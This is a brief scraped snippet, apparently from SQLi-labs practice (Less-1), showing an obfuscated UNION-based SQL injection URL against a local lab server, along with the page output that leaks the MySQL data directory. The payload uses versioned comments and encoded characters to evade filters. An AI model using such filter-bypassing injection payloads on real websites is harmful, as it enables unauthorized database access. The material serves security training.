 http://127.0.0.1/sqli1/Less-1/?id=-1'/*|--|*//*!10044UnIon*//*%00*/--+a%20%0a/*!10044SeLECT*//**/11111,@@datadir,3333--+-
建议网站 网页快讯库
Error Based- String**
Welcome Dhakkan
Your Login name:D:\phpStudy\MySQL\data\
这波很hacker
Your Password:3333